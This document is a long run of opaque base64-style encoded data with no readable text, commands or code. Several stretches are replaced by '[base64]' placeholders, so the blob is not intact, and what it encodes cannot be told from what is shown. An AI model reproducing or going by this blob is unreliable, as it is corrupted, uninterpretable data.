sSbhXCnUwsOz9Kw7Ziwr1QwoTDjVDDqMKmw4ZKDcKrw7rCg0wOJh/Di8Kgw6vCqx/Dvj1JY8Ojw6FLXQ47wqzCkcKewqPCi8O2w7sgB1VQa23DlsKeQSvCoMOpwrFMJMOhwotvwoQowqfCuw8wWcO2w6DDlsKxw43CmcKGw4/DmMOow4/Co8K6F8OHw5bCmMKQGFrCmcKyw5gLw4dJVcOcQcKqwrc9FmobwpAfw5nCiV9Fw7DCsEHCog5tw58mwpQibQnCgSB0PsOuVHI6w6HDu8OrwoA2I07CghIpw5t5XMOiMMK+EcOPw50Kw7zCiwDCrcKNwqDDosKgw5gpQAsRCsO/VcOVJcKpw5DCu2nCq8KdA8K6w6zDmzpoUBHChSttZcO7w43Do8KDw5TDhUlzYRNoe8OkfMOXNMO6wprClMOJw4k2Bmp1wo18FcKHw4JoFTJeTBHDpFI5fWk6w4kSIwzDrUfCnXMMw6nCuMKTw4HDnAYLLxQGTMKHw6jDjUTDoyHCn8OFwozDuMK4w47CkS3DsBbDsz/Ck1B8w5YnJsKKwoAiHj93wo3CrcOWF8Kuw6bClULDkMOdflPDl8ORw7rDrsOvw7/[base64]/DlWBWwpITE8KlwqFmVzZlDlxDGCLDkQHCosKjwo/Ctxx1wo8RwrLCtMOOUsKqwo9RV8KqAsOfw4Mhb8K/[base64]/ClsOMwpskUMKxBsObwp4DXsK6w5vCg8KVcFZSfcKXwrcbw4DCu1lkXQ3Cm3Y5csOEwp8WFMKgDMOBw67DlsOAd8KoRMKHwoPDlU9ZSFASw7QPKCLDhMOTw7fCgsKCdsOHZ0Yrwp8POMOIw73CrcKUNsKKFgrCnMOVEBPClsOsGw5Yw7XCu8KGBcOoI1kMFMOKax/DocKaw6PDsiPDocOndxdKw4PCpcKgXsKNVTrCnmp+AsKTPlHClhHCpcKHOGrDncOgZMKlYMKpwpfCocO5w6dyw7bDg2APNMOFw6YVLBzDusK5fk/CjXQFcMOOw5jCu1vCqMOMX8Ood2hQw5TClMO8w6fDoMOAw6zDn8OQw646ZSELclbDmwtLaQcLw4lUw47Dk1AJYMOwF8Kaw4jCrGbCkcK8w4RBDG5/JsKqwonDgMO7IsOBEsOXaVRYfcKRw6c5wqZ3VMK6woLCpwNVSml3w4DDs0hecMO4w6JQUVkvf2LCu3IOdsKJwooRw7Mnw7vDrlZpHXBQwr7DsjnCusOzwr57UnxYwpvCqEbCmMKmwqohw77CsmTDgcObV8OTwq3Crn9/w4HDvHjCsMO1w4Vtw7kEVE7Dt8O3w5fCmMKCZDIfPlvCvMOxEhdXIiDDsnbDi35YIsOcw57CvsKOwrQ8w4V+w6fDskB6wqUxw4fCiFjDoX8mwq9pwpoUw5/[base64]/woPChcKqw4NKwq7DgBfDg0N7f8OHwpTCijLDhMOSwq3CnwTCscOsKQDChMOjw4vDt8OCwo1Yw4HDlVBKw7jDjcOaw4QSJirCn8O/wqRvXETCs8Kyw5kMw57CsWtHYnzCjsKLw4LDtcOrwrLDsS0rwp7DuMKnZcOBwqtnPQx0w6l0acKTwpTDjcOGG8OYw4zDj1lIwrvDhAsmKMOVw51LY8OfwoNqLlZmwottwpp9PV3DjsK9IsOkByDDoBAFW8ONM8KUw7HDvgkewq/Cm8OWQMODw7h8JsK0J8Kbw4NLUV7CvWc4wqMtw4Miw47DoBvCg8KiwpsGXklXw6HDjjXClcOoAioFw57CisOoOcKSTsKuDn/DksKnwqfCvMK3wrxywoY5XcKGwojCuW88HD3ChjTCu8OjU2jCiAFFKHbCgWnCpRAoEUjDn8KramXDlHrDiR4WwrrDq8KscsO1IkkewqbDlMKvKsKUwrc+IMKnA8OAJE98wrzDhMKOZlHDj8O8UsK0woHDksKfwoHDvB3CpMOqw4jCm8Kwf3LCiiXDoV1/w7/[base64]/[base64]/[base64]/esOrHXrDkzkxwo4qw5PDkld0byPDjxEUw6cFw7MeHcKPAcK6PcOuw77DjMK0w63CuMKVwok8wolEa8Otwr8EwpPCmVF+DkPCjHjDjMK2dMOfLjQCwoU5wrETw5IyLMKUOsK+UxjDv8OKFRzCnsK/BzgnwqfCmHVLw7/DnsOTEcOlw4howrxyEBU6wqQhDMK6w7cDUMO8w6TCoi4cwrI6wr9Jf8Kjw4DCvxZHwrbDjk3CpMOMw7zDpMKpwqMPw4Fmw6YJw6/CqsK0akbDo8KewrB7w6HDpMOaBcK5w40mA8OvEQ8JwoTCiTXDnTUIw4YmRjV9woIcZlsdECTCg8OhUATDlsOTwp7DoT8yVcOawpITw60/TMOFF8KSBzvDpyA9X8Otw5ZbwqNJaMORK2jDsGVGwqVAwqpwwpPDgT7ClcOtwqMhMwMBwooGw40Ya8K3wpzCocOlw6XCt8K/M8Kfw442FyzDvGHDl3cBwp4CAcONJ8K5EnxTw6EhJMOTA0HDuMKzacKOw6DCtcOtw6gfw646RjBVUcKIFkTDoksuwpcZwqhPwr/DtHB6w6bClcOywpkEw4JLYsKtN8KzwpLCpMKPTDh+w5vDmcKSNCvCtHZuwo3Cg8Kqw5A4w7k0YSUEC8OpD8O6S8OcdirClwjDrsKhT0rCkj5Kw4DCnsOYKsKXM8KFw7bDtMOYbwHCtiJZDxLDkVHDq8KYesKUH8K/wqPDucKifGkLwrc5X8OXw79Vw53DvwYfw6HCsMOzPGHCsWDDvTLCg8Obwos7wr3CggfDk8Kaw7VwEMO3w78NKsOBA8KEC8KYPsOMw5bDkMO/KMK+w5pAKkMqwpcJQ2PDmcKgwp0yw6rCqVI+dMK2WmN4ZsOKw4fCu8OaM03Dn03Cq8OHw6rDs09aw5nCpMOGQGvCh8OBUGLDr8ORXsOPw6oww7R0wpPDu8KkwrIODmBKw60bwoDCqcK+wqHCgC/DuGsIw4rDlUwkwqd3eMOkw5VVR8KLUMK6w5fDil0TwrlkRF1Bw6HCscO9w6lUw5hoRjZ1wp96wo/[base64]/wpg7a8OAw6Yjwp0Two3DhsKyX8KuwrrCncO4w7N4w4zDicKOwos+wqrDlSrDusKnPixOw47DpyFrw5TDv8OvRcOWw4c7A8OzwodCLsOADcODw4Viwr5BwqbCi8Kkw6kww7Jbw7FjCUA0wqzCgBXCpsKaw6TDvcOeT8Kpw7XDtkDCo1saXsKbw7/[base64]/[base64]/CocOwwo5kwp7Do0TDgg8hw5g7VMKcZk7DkFh1ID84EyzCmVodw617D37ChXo/R8KJPcOgw4LCsMKDw4LCoMOcAx3DhRwsesK1wpsLCiTDgW3DusOUDcO/w57DicKCw5suw57CgsO8woTCnkfCtcKYw47DuwrCnMK7KFbCgR/DusOeZsKWU8KLag/DmcOaQMO2w6lIwr/DkMO6wovCpcOBP0ESUw/DlMKUw45wXm3DsMKJBMKMYXgscQ5oKsKyw5ETLmonR1zCm8OgMh4swoHCsx/DjcOXw5zCo3jClcKQwq4zGMOYw7XCryPCnjDDusOxwp4VLU0kHQPDvsO6wogFwpBzw45RMVPDtcOaw6/Cr0EHQsKZB8K7YsKAw64BcsOaw6DCq8KbasKJw7cIwo7DrX/Cv8Oyw7bDscKnwrl7Bh5vSMO5wqVsw4xecyd0Q8Osw57CrSnCksOMw5LDvMOHCcK3w4/DgcKkbsOkAMKuwrXCjTsLwrxzwqc/YcOkw6EGIMKuw7TCnMOww4/ChmMOS8KHw6ANWRHCs03Di8OBw5s1wosWBcKWwpTCncKbACTDo1DDqcOrN8ODYsKLcmVIw43Dg3Akw7TDqMOawpfDjcOGW8OVw6rCkVfDqcKXwqPDn8KkIyRWwq7CjBIwTcO/[base64]/ClEjCkFbCgMKqw4sxwplgwrnDmhPCrDMNw7bDvhBCQsKQwowCwp3DgcKZU8OGN8OUw4HCr8Kaf0vCp2vDoyUpWcOhTRDCg0rDgmd/fWghEMOxw601w4LCuMOgA8KIwrhYN8Kpa8OhwqnDvsKcZj0Gw4lFdcKgK8K1w58zwpt+w6bCqsOiw7BcMDDDqHPDuMK6wrLCosO/FhjDtVkpBsO1woPCrQHCpAlGw6HDrGLDiRA+w4/CtD1EGwIOw6wiAMObw6RfVi5+LsOwU8KQVsKwWMO8K8OewoPDqMKUwolPwp3CjMOZPn88f3rCicKJGkohPRDCocOoRGclw7HDngFVw5spPsK/IxTCiMOJEEJMCsKVw6/DixPDr8OLwqfClRt/w4o+w6TCrcK0eiw+ag/CoHAiw5dQRhLCi8KoEcOvw6HCu8OWwovCmsOrwpNHA8O9EMKVw6jClMKNwp0uwqjCkMOTfC/[base64]/CmVDCo8O2w5zChAM+w73CrMOYwoTDusK3wp/DucOqw6XChyzCtMKAw4vCq8KwEmLDpzrCgRjCjsK/w6V1dcKaB8K7d8KUE8ONa8K7HMKGw68rw7Y+wog7wrg/wpNdw43Dm8OYw6zDpsOLEMKVw6YNwp7CvMOCwr1Iwp7Cm8Kaw5s8PcKKb8KNQ1NVwqlhO8KgAlfDgcKXw5HCoHttQyMMenfDosOjSGJNwpnCgiLDuTgWw5rDjXsKdDHCsH9tN8Ovf8KQw5nDrA7DnjrCgsK/w7BRwrBXw53Doh/CnHdWJDlTw7sQwrbDqsKnworCsy1Xwp3DtzrCjcO4SxbCu8KzKcK1WyhRw6DChMKwdF5HLFjCv2rDusOKM8KAwpd+BcODYcObwo0qaiLCkMO9w5XDpMOGFArCmcOaw544wrd9KnvDgcO9wonDq8O+AiNgw6PDph9ody5lwozChinDqDrDncKlwo/DiB4kw6Zywp1qwpBaUhILw7hXwrHCusKpwozDikNiw7YNwoJZw4QaKsO1J11yw6kNw60NwodtJsOnXk/DucOvw5MhwpVzGHomTcKCFcKYAMKSwp3DpsOqRgZqwrIywpYQdsK6KH9BAMOnDMKrdcOcwqAZw51yw7rDusKTMsOKwrnCmXbCosKow718XsK4Ey9ODlVsG0TCrMKAwrtEWSPDj1VGSlfCpsK7wp/DkgRWwqMvwp9Fw4TCqsK6D1rDn8KkwoMEw7XChQAlBcKsPWnDtsKMwrDDhcKbw7FSw77Dr8KvAwlmwrXCiCgKFMKlb8OiBljDjD7Cny/DllzCgcKmVTvCkGgyw67CuSjCg1TCs8KfNsKAKMO8wrfDtGlXCx4cwprCnGZuwpTCk0JgCS3CnG82wqNcw5dCw63DqMKiwqXCrcKLw71+w6/DgcKSAEvDiMKBbMKBw5/[base64]/DhQ7Dp1EmFU/CmcO7wpzCq8Kwwo/DtcOdPEJYw4LClcOMNEnDrcKFw5bChEwfwrvCvcKIPnHCs8O4w5bDjsODKkUzIys3fMOdw7zCjMKMZMOIw6DCmWjDrMKjwq/[base64]/CjcO0w6bCoMKxwpIMworDg3LDjsK5CFh/PcKEw61EwoDDp0jCpknCqsOpw5zDkE/Cm39pwqXDpMOQJ8K1wpVQw5Z+UwIQMcKdasKkZcKYwofCr3ITGCgvw4vCpAgbCkspwrB8VnTCgsO9w749w4rDvcOwNsOdKTRQUT/CvsO4UcO9TMKOwp9yEEnCq8OPwpcXYizCmMKawoXDuV1fw4vDvsOtw41UAMOyaETCqAx7w5TCiMO/wpLDo8KNw5pVSUfDgFjCiz3DiAI7w5rCuCdNwqAowo/Cvl1JwqXDoiYbOMORw7LDu2F8cyDCgMKeIsKWwrHCosO3wpfDoUcGZ8KvT8O2MA3Ct3rCvcKdW8Kvw5kPHRZtfsOdwp9rw5vDksKjw7HCinLDrsOJwoAFwrJkwo/CnB4QNH9BZMOmw5hUwrPChADCr8Ocwqk1wr5pBsKbw7PDm8K+X2nChB7DmMOsaMKBwp4DBxjChF52w7bDmcKfwppTP8OmwqXDosKQw77DtcOVw49/VsKUX8KddSLDmH5WLWcSw4Rew7Yww4vDtcOGUnvCvTrCj3Y6w63Dq8KiwrDCscKEw7ZsAXvCngvDhRdHwrEAw7rCgHU3PMOjwrBYHhNVXcKkw6rDikwGMn7Cq8OtOWLCoHTCvz7DrsK7Khgcw5jCpyYuw6rDgXrCgF4nw5xHw7xyw63DtBHDpy8uPcOdHApFacKTwr/Cqj8qaxRQacONNsKEwoXDksOqwpplCcOrwoECwq3DsG/[base64]/DkcKjYCJMR8OWwpV4wr1jwrrDhls0VA4ha0DCnMOpwovChMKKdkxXTsK+woY2TG9EYsObw67CtcKxw7nCg8O4R8O2w4Qkwr7CrMO5CMOcwpk4w4VsFMK6wo4cw6dWAgpiw4tFI8K+wqwuwrPCq8OnBjd0PRQWfSslMHELOMKzw67ClgEUQ8ONwoILw406WMKVGcOpwp/CrMOpbSFKTcOCUsOlC8OwTUtbHMO0w7dGw6jCt8KVT8ONBXvDlkXCnFwAJSVafsODDcKvEsKrwoAHP8Ocw5rCigzCoyl5R8Owb8O9wpggelsFw6rDvMO+wpzCtsKjFcK9wrJ2w4/DvR7Dn8KtNcKLw7sAOMO1Rixsw7bDvgTCklF8acKKw5DCszgow4Yewr1BwoHCi8KcwqnDg8KqwqU1bMKhdVRUaMOVwrYzwo3DmTsZFcKmURoiSsKEw64ZJR9xEsKgRAXCnG/Dq2zCrcKlwrPDgMKjwpnCh8KmDMOWw5ICwqDCmSnCosK8w4lDT8Kzw63CksKJw7A8ZcOoCcK4WTBSwpcSwqwwRMOMwqw/UcKLWMKNw78NMRPCrRjCocKkw7vDhMK2AWhWwqbDhDFnwpJLSTkISxLCvMO+wowXwr/DvsOUBsKIVwp/w7N2DQdxSzjDiWjDrW/DssKjUAZjw4l2CsOFw7fDtcKow5LDvMOOGTkmwptHFnfCu3vClAZBw7w1bzswKj7CrsK3w6nDjUrCszwDeiXChBsPVcKcfCnCiDzCjC5Yw5MCw5ctAsOjwpsCwqnCicOkwrvCqy/Dg8OJw4Edb0nDocKBw5pFPcOHG03Dozhpw59xw544w7XCg8KGY8KQw5PDhicfbMKXNMO+w6liWHzCrsK+SEXCkEwHwrfDssOHasKZwq/CijbCgnbCm8OgKH3DiivCnWVTBcO2QsO0Q3NOw4grM0HDnMKkbsKZw4kLJizDtsOpw5DDlxY/OMK1ACgKwrpPw7rDiQbCoA7CvsKtwrnDmsOONsKWFDbCkMOswrHCoMOowrMOesKCdsKgFjDCtsKWJ8OBf8OlwprCl8ONwo4rd8OhE8KJb8KeTsONFcOpNDd0MsKAw4I2U09JF8Kiw6DDvsK4w6pQVD/Cp2/DtC3DhWHDkMOTfAvDpgHCtgFpw6XCmjvCpiNFwpcKB1/DtMKkw6sPXcKFwpHDucOubGsSRyzDgXDCrMKFwqRzJHDCp2fCgsOgDMKRG8KfXsOzw5XCgBrCvCXDv8Ogw5DDvjYsw6bDsUfCphbDjsOyW8Oew4okw5fChcOsNiXCowdIMgcnMG3CpwbDt8OZXcOQecOqBzLDr8O/wqFcwoDDrcO0MMK9d3nDusKNwr8jwrMVwrbDqsKHPQzCrmDDgsKqw6/DhDkTw4xwwqrCt3fCrsKZNDlbOsKiw6V7csKcwrI1SsOpw50uE1xRwrpzwqjDsi7CmsOXHsOffMKyMQXCuybDpS8YwqTCiwnCoBvDshgJw47DtsKHwoRUw7/CoCfCi3YLZMOVfcKUUzjCsQ8MOTMjQhoUIB5lwoTCvj4Xw5dxK8Okwrs2w6bCnMKAwonCjxNtPMODwqjDjQkPw63DuCYJwovCr23CiCk/VFxTw4s1UcKjLGjDiMO0w4XDhQLCtMK5wrdLJsOWUMOIWcKgw5fCiVYowphjwrsBw6ISw5HCoidGL8O6CTPCg8O3FRPDmXN1wqc7w4lwXsO6wqPCg0d/w4lew4VkwokTwrXDi14ZdcOtw7zCmMKKeMOSMWHDuW3DosO+G8Ktwq3DqsK+cl1Lw7RfwrtLwpxWAETChhVbRCRYw41Iwr4Wwr4jO014w7p2TsKww40Hw7HDuMO4ETd0Sl/[base64]/Dtxp9wqHCihg1EsKhw77DtX3CkkbDvQEDcTx5w6ZSOMKtworDpsO/wrXCiTE/PEXDsEPCqTLDlz0qDcOxfTfDvcOLTcKgUiXDpMOlwqJua2hKRsO5wqTCiCbDhm1ww4DCkCnCnSDCsh7CoTvDk8KcwrHDqBRUwoPDo8O+w75nEsKrJlpMAcKhw4xpw705worCssK6wq/CkMKVOsKdI8KMw6dxwpJQwoQBw7lAPnbCh8Kww4powrQJLmkbcWfClgsLwojDtzd0w7oTXsKYfQ5Hw6x6E3TCucOYworDqmcFb3PDp8KFwojCllDDkBkmwo0jGx0nQX9Owr/ClsKOwpJNacKzOjBwWEzDtsK2w5DCkGt6wrHDusOKw4dswrjDmUbDsHrDkcO6LAx6wqnDhi7ClWDCi8K4w5dpw77DgsKbBh7DlsORw5V1wrZRa8K/wqvDkR7CssKrEmYkw7xDw7dOw6vCrzheOzBJw4HCtWHCih/[base64]/[base64]/FMO6wpTCsXRxBcOAw4Nxw7bCrW/Du8OfTcO3HMO+w4HCkivCvMK6wpXDpcOpwpggO8KydDMhwr3CpFERWsKNLMK9AcOtwqbCqDjCqxvDocK2w4dmGzbCo8Opw4/[base64]/w7bCrcKZbMKuwrjCiMO5egVpw55rVsKwwp9PI8KOw5g/w4xiZ31tw7nDgwhODgjDpwMswqvDtsKKUlEZwq5fShMZcsOvJ0jDuFwiw7bDqQ4qw4/[base64]/[base64]/[base64]/CgcK5OCkew6pgwqgKaAEkDR3CssO1SEbCg3QaKWhbVMO7w6fCmMKsUlVWwpLDjMK2E0wcw5/CkzvDksO7YMKAwosTw6/[base64]/DhDoqYE3CmsO0w50Nw4LDmsKrBMKtAMKif8KwwrxYwpHDv8OTwr5Fw5LDt8OnwoAnwpfDi1rDqcOQf8KkKcO9PcOSNsO2wpjCmF3DqcKNVw15wq1yA8KPwrlBGsKYwrjClTTDon3CviHDpX7DqATDp8KOdcODwpkFw5d7wrwWw5/DrMKuMF02NsOsc8KkE0bDl2TCrB3DhjbCkGTDpcKPYcOuw6xScCkoPwnCnXUxDcOnIMO7w4bDnMKyIjrDmDo8esOufToTw5FoLWZ/IgVMwq5ww4/DhsOhKMK8WsO/ajU7wr58wpFjMHkdXMOcw6DDtMK0JCg+Hg7DgsKQw7wow7FzY3vDrMKYJmoxwr5BwqNaDMK+wrVawqXCtMKCwqnClzEjSxTCsMKXw5wVw5xRw67DrTrDscOswrrCvMKdIcKQw4hpwr7DrCtMwqHDvCjDm8K9wqJlBidFXsKLWGdQDg7Ct21PwrPDlMKeRsObwq/DgMK0w70ewr5dwpDDhyxUTsK0WcKQw5cFw6fCucOIwos8RMK3w5LCv8OKwpzDnMOrdA3Dlnoxw4vDtcO6wosRLMOsSsKVDB/CgcKkF8OGwrvCnhBBJz1fw5Q7wrHCtgY3wqjCvMOdw6LDrcORJCEZBsKQRijDtyskXMOFwqXCrBTClsKMwpB0w7HCkQN4QcKuwrvDusKvw7Bkw4bDnU7Ds8KcJcO5wrwvw7lPX8OQcsOgTcOBUsKkwrUMwqA4ZTrDm8Ofwpo/w6XCpRMpwqtiX8K8w4jDqmLDgsOkRVzCqsKHw58dwrDCiB/Dr8K2w4HDrl3CjsOtJMO9IMKewo7DsjNHR8K7w6lyDl/CmwZnCsKLwrzClsO0RMKtw5HCh0bCr8Kww7IfwqjDnMKRDwMRG8O6wpAzFnXCgMORO8O/RxzCk8KMw6hAWgw0KB1FQ8KtNcOsw4fClHUvAMOnNlsEwq3DsMKJRTzDv8OMw6cWwqTDn8OTL8KqQinCs8Ohw6jCuihRwrJWRcKFf3HCvhXDiC5GwqXClxLDniYIOkjCpMOxwpEtUMKPaRzCpsKfw4jDl8OpGMOawrhVBUbCr0V/[base64]/[base64]/R8OKAMOSw6I7w6MaRMKYwrxZaMO/w4/[base64]/eMOEwqhow51ewo3Dt8K/E8O7RylbwpzCqFrDshrCg8OTwrbDrB8yVUs9SsKvdDBBwpPCn8O1TmdEw4DDjMKSAcOUw5ZdF8Ohw48KwqMUw4bCosKaLcKFS8KqwpI0w7HDilwDOGTDlsORw5pUD8OfL0clwq/DgcKVwpHCuGghw49ANmZdw6YYU2zCh8Ofw4IQwrzDjBPDgsOdSsOBEcOnQMO/b2U6wrbCssKkFhl1wpIqI8OKw6U2wpVGwoZGwrkkwo5kwqPDk8OGIGzCksKMXWZAO23DtsKMwqEGQMKrwp7Co8KuAsKywq9tQjTDhEp3w6rDjFXCtGwxw5nDn8K2D1/DkcKXw43DlcKswqorFTZiF8Oqw4PCrExxcMO2R8Klw7TDlcOvDgccwrDDpGtucmjDnsO3w77Cq8OMw7fChRh4F8OSwoPCucOBw4zDm8KePR5Ew5jDtFYCesKYw48oYC7Dgxp/wpfCnFJiwr/Dp8ODwrEMw79pI8OtGsOCw7/Ci2LDmiUmwqvDrMOXW17Du8OkwoPCqMO9w4TDvcKaKsKuwqkyw77DjsKrwrTDi2JBRUkYRMOiblsbG2/Ck1LCv0jDulzDmsOaFhRGQF55w6XCp8KMTsKfwqHDh8KsWQwHw6jDs8Kiw5LDusKHb8KXdMO3w6/[base64]/[base64]/MEd2JX3Dn8K/[base64]/Duw/Dk8Kgwq5DXMKLworCvS9zw79Rw441wpXDq8Kmd8OdwrVxw7jCo8KpVcOofRjDp0xrw63CosKxwo/DmXhFSMOWw55/bzvDscKlw5BUw4TDgMOLeFXDhcKmfMKxQXzDrnlVw5cgw5ByLyUzag/[base64]/CosKGw517w5R2wq7CnXVEwpzCgMOJOD/[base64]/CssKrwoxswp/[base64]/[base64]/w5tmYz1gwpPDogpJOCoiwqUheSc3w4sawpPChTbDl8ORwoxLRgZgw6/CimzDjcORZcOVW0s9eifDicKtw5t8a8OIw6HCmk8vwpAVZ8OEw49SworCplHCiMK2VQrCksKgw57CsBrCqsOifCbCpkbCoClQwoxmwownISHCjEtswrp1RMOuw5PDmMOcwoxlOWBdJcOfw6PDoAJEw595wonDpVQvwr9MYMKhw7HCnUTCrcKQwqhZewjDhgp/KsO3wobCosOgw5fCk3xWw5XCq1nDpxHCkl9jH0Mxwr/CssOmw4bDnzl6J8KKw5vDssKMK8KCG8OWaMOrwrnDsijDlMOlwp1aw7jCkcOJwpDDlMO5M03Ds1nCpRxcFU7CnsKRw6IhBGbDl8OZwoEpfcK8L1XCg8KhwrwiNhnDtVjDjcOoacKpZirDgMK6wp/CsHp0w4dQVjxJNsObworCqD/[base64]/Du8OqwpZ0woJ0w6rCtkgPG8O0wofDkH9qOMKLw4PCmX/DmzXCsXXDhg3CqMOpw68yw6ZDwrwdw5xJX1x+wq5MwrTCscK4BMKrwoHDjcORwokDZsKfwozCgyzCscKww7DDpBpJZMKZBgFkK8KUbMKJWMOTLMOFcT/CvMK+w75mc8KlwpwOUsO+GU8tM2kRTUbCp1dOw4AzZzdYZjnCmjAzQ8OgcsOfHMKQw53Dv3kAT8KxMjbCl09awpfCi8OwwozCl8OLw4wuw6/CnsK1YMO3a1fClDvCvn7DqljDncKoIMKhfxfCuT7CuTRZG8K3AMOZbkopwrXDoC7CqmxOwqvCsi9OwrxYw6VoSWQrdE3DvktSV8KLAMKHLTwTw4tLQsOUw5fCrcK3BlYgwpTChsOxcy8bw5LDjcOWdjcUJnVgwq7CgzDDo2YDQTzDm8KyDFDDi8KoDcOfZsO3w4bClk/[base64]/Cl8OLTcKUwpnDnsK/M0fCkivDmSU8D8OGWcKOwrrDvBt+TMKAw60PSzN9HG0vPQ3CnsK1w5/DhGXCoB1xTRzCisKTWsKZPcOtZV0vZXV9RmXDvSxiwqPDn1pBw7TDoTLChEUlR3jCuWfDr3bDkiEmw6TDjMKrV8KUf8K4w5vCuyrClRcbwqrDilTDpSHDocOLMz/DqMO3w7zDk8KLfj5Bw6DDkMK9wrnDpjJYwpt8w6jCtnDDoMOrTWTCi1AUw4nDpAY/wrrClh7DqyvCr8Ksby7DhsK0eCg6w7pTwpcTQsKnwpE4FSHDlBV6WsOGNQd0WMKbFUrCuMORZCvDsMOBwpMrwq08AULCllDCiQkUw505KMOQwofDvw4ONMO8H1dNwplBPSHDnyPCnMKew60YQcKTIsO/L8OvKAMuQDFLw53DjkN4TsOvw6jDpgLCusOXwoY/VVx9wo5hw6zDlVB0fnXCtcKkwoYGw4PCvWYvTsOxw4BPbGIQw7rCgEXChcK/a8K6wpLCvCjDsl/DvydWwoTDsMOxc3JsdcOWwq/DgSpjHcO0H0rDv8KBw7vCnsKgNxTCgm3DnMKlwpHDuWPDqWRqwo4Tw4kEw77CjXHCoMK0w70IUcK/wp/DuF/[base64]/YcO5Oj9aw4w9eg7CpsKzGBDDvFpiwonDjcOGw7nDp3IlcjxhCAhrwrJ+e8O9b33DiX9Ya0rDiMO3JMKtAMK8In/CuDAuw6bDpGluw6zCkMO7bSZawol9woIowovDg8K3US96MEzCkcKmVcKew6PCg1/Cs1vDrzA7eMOIw5PDh28Lw5FhesOYSsODRcOOw4XDlcKmQFsKQsKcdnfCvV7DmwfDh8KHw48Jw4MSVMOkZGbCqgnCgy42w7/DtTNXZcODZHdaS8Ocw7jDhmPDpk0Dw67CqcKEwrXCs3jDjMKBwp07JncJNGzDvsKLw7LCk8KdbnwVDsKmZwfCpCjDvsKAw4kywpcPEnnDoxzCrMKqCcKbX3zDiMK9wpgmwrfCvW/DnHo1wrfDpXcJY1fDj8OWw6gjw6USw4lvR8KFZ8OGc8OFRMKADyLCiMOdw4E7CcKxwrZiwofCo0AZLMOsw4BTacOmKsOYOcKZw43DvMO1S3PCi3d6w4vDnC7CvEnDhsO/wr/Dm3dRw5B+wqouw4EsEDvDisKvAjURw7MnS8KeRwbCksOxRsKaAsOnCsKLw6oTK8OROsK1KsKgd8KIw7s2ZMKBM3wzViwuw5HDsSQPw64ef8KrBH4LTMOYw7lOf1/DthUJw6rDtVnCmX1lfcKIw5rCjsOJw4UuwqjDgWxUwp3Dr2xWYcOYScKdw4fDn8OHw7nDgMKmwrx9wpTClMKsOTjCozLDpkI/[base64]/Dn2ZdMRBCwo3CgEQvw4XCu23CncKNAhDDqwTDucKMwrRpw6wsFcKEBsKowr8Uw4lTFcOxUsOwPCLDt3fCjwbDt1E9wrTCksK/[base64]/aA/CgcKebGcOw6rDpB/DiMKLwpbCjBrDp8OZwoEMwo4bwobCj8OfwpdiBcKhD8OhARVkw4PDisKbwrgYDMKRw4nDpMOkSSHDryzDncK1fjhIWcKSOhscw47CsV7Duiozw4jCoDlCwqXCmsKLOUw8O3nDpsO0w73CiQ/CgMOTD8KzwobCjEgvwrXDhcOYTUUiw4zCscO4NMKXw6LDscOAB8KNwo00S8KBccOsw7PCpcKuw5/Cg2tswp/CoRtRworCoH7Du8OOZATCp8O2wpHCgMOMwobChnVwAX3DrMOowrA/TMK6RcKZw4nDhcOiwp3Cj8KiIhvDsG5Sw51eX2LCkMOPw4NIwpzDiQXCgsKlNsKiWMKAw6/Ci1JBw5XDhgXDuE4pw7t1ZsOaw5htw6V9FMK+RXjDqcKDw6TDs8Ozw5MEfRzCocOrwp0JCMKNGMO+ecKqwqwQw4gDCmbCv8OUSXDCqAV2RDjDqsOpwq0iA8K/[base64]/DkVjDisOmUsOVwq54wqTDlMK+KWHCqMKuFmXCmRrDn8Kaw47CrMKdEcKIwqDDhsORJMKAfsOewq/CgMK8w6sifsKBMcKSwpJLecKDwo9kw6XDn8KqFiDCnXweNcOeAxLDuMKhw4MZwqzCqMOrBzAyw5XDscOtw6xQw61TK8KoaR/DkGzCs8KzwohFw5LDhyDCtyUewrNzVcO9PcKeeEgDFcKAKlo6wp7CiHHDuxdgKsKoKcKiworCm8OZw4bDnsKLJsOjwpc+HcOewos8R8KHwrx8bsKkeWd7RsOAw6EPwp3CvCfDlMKuI8Ocwr/ChcOaZsOfW8OUw6vCvl0He8Oww6QIwotrwrLDgsKswqXDtG/DlxDChzRHw6/Ds0nDgsKTwpo6UsOeFMOyHMOQP3HDvVXChTMZDsOOw5zDlcKdd8KqO8Orw7XDk3ZSAcOELQBRwpDDvFjDg8Kvwp9Uw70Uw600wpkLw5TDpEXCqSHCt27ClMOIwo8KwpcDw5/DlMOnwobDlcKhCMOGw6DDqGc0EBtTOMOAMH5Zw4zCvcO7J8O/[base64]/[base64]/[base64]/w5VLVcKLJMKRw6YQwrYzwqgXKsKJwocSw5Mzw43Dr8Kpwo4sCBY1w6HCh8OBYMKaw7LCjyRxT3RaYcOQwogLd8KOwqcqw67CnmzDjFbDnhHCjBUJFyjDlk19BDp8NCNQw5bDmcO2Z8KUbg/[base64]/wplFFXI/XcKdDMO5KDgBw6ZeWMKRworDm8OeHcOTacO0wp1KDcO9wojDslfChAzChijCgsOzHQfCosKNwr0GdsOwwqdcZcKswo7DmMK3IsOewo/Cv8OfwoIBw53DsmjCr1TDrRV6V05OT8ORPTXCoMOnFnPCpsKlfcK6UMKhwqkfw4LDiRQTKiJtw7tiwrwJGMKmA8KbwpwlwqEDwqMFwrTChzvClcO3w7LCn8K2L8K/[base64]/wqlaOht4w7LCmcOJw7nCm3EjwpjDpzbCsUVYbV8NwqFIw6VBw5LCshoRwpYkw6vCoEnDmMOnw5XDrwfDsh8lEFMawpRmw5xkbcOue8OdRMORfhXCl8KVw5F1T8KQVsKyG8O8w6/Cj8OlB03ClsOcQGLDhAjCgsKrNBU4bkXDoFpQwqVDC8OnRzPCuVgIwqFQwpjDlMObKsKDwrvDo8K1w7lIGwPDjMONw4E/w6A4wqzCqsOsw6pXwrnCj8OPwqI2ARLClcKKQsK9w57DocKYw6Mla8OYwrMPFw3DscOiW28QaivDvcKGMsKjw74GP8KCwqfCrMOzwro2T20hwovCjkkyTGYqw4/ClEVsw50Xw7jDkzLCunzDui1SdMO4WQ4dSR4EOyTCkMOkVU3DkMK+KxcvQnTCrcOoSS0Kw4oBI8KxwrtWw6hBcT/DsMO5ewlow5rDvQ7Ds1EOeWIwFV3DkRfCg8O1UgFmG0rDp8OWIcO6w6/CjyHCisOmMTHCgk86w4rDkVjDulvDscOrGcOEw7nCkMOSwpzCllNJOkXCr8KzwrXCih7CjMKYwrDCphPDv8OOw5UUIXtbwqDCnEXDgMOAw7IGwp96VVvDi3nDkMKXwqzDj08oAFjCgj/CrBFRaSTDo3BJTy/DiTpNw5h4woBDw6F2woDCgDQ7HMKiMlvCsn/DjcK4wpYEX